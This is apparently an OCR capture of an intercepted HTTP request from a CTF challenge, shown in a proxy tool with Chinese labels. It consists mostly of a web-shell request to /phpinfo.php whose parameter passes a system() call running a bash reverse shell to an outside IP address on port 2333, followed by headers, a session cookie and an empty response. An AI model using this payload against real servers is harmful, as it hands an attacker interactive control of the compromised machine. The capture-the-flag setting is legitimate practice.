 请求
美化 Raw Hex \n
1 GET /phpinfo.php?pass_31d5df001717=1q2w3e&cc=
system('bash%20-c%20%22bash%20-i%20>%26%20/dev/tcp/47.113.102.
46/2333%200>%261%22');
2 HTTP/1.1
3 Host: node4.anna.nssctf.cn:28942
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1755245174;
HMACCOUNT=6F302B8EEE0C4A4E; PHPSESSID=
2d72dabc8eb7beae58df8be1b7993aea;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1755259141
10 Connection: keep-alive
11
响应
美化 Raw Hex 页面渲染 \n
1